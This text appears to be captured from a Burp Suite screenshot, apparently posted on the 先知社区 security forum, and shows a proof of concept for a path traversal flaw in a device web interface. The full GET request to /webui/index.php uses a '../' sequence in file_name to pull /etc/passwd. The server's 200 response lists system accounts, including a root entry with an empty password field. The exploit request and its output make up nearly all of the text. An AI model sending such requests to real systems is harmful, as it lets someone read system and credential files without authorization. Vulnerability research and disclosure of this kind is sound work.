 1 ×
Send
Cancel
Target: ht
Request
Pretty Raw Hex
\n
1 GET /webui/index.php?file_name=../../../../../../../etc/passwd&g=
sys_corefile_sysinfo_download HTTP/1.1
2 Host:
3 Cookie: USGSESSID=f6c7181bf7dd56b8c0a02d1df2316a57
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101
Firefox/83.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15
16
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Expires: Thu, 19 Nov 1981 08:52:00 GMT
3 P3P: CP="IDC DSP COR ADM DEVi TAIi PSA PSD IVAi IVDi CONi HIS OUR IND CNT"
4 Pragma: public
5 Cache-Control: private
6 Content-type: text/plain
7 Accept-Ranges: bytes
8 Content-Length: 163
9 Content-Disposition: attachment; filename=../../../../../../../etc/passwd
10 Connection: close
11 Date: Mon, 05 Feb 2024 01:59:30 GMT
12 Server: lighttpd/1.4.39
13
14 root::0:0:root:/:/bin/sh
15 nobody:x:0:0:nobody:/nonexistent:/bin/false
16 sshd::103:103::/var/run/sshd:/bin/sh
17 postgres:x:1000:1000:Linux User,,,:/disk/db/data:/bin/sh
18
Search...
0 matches
先知社区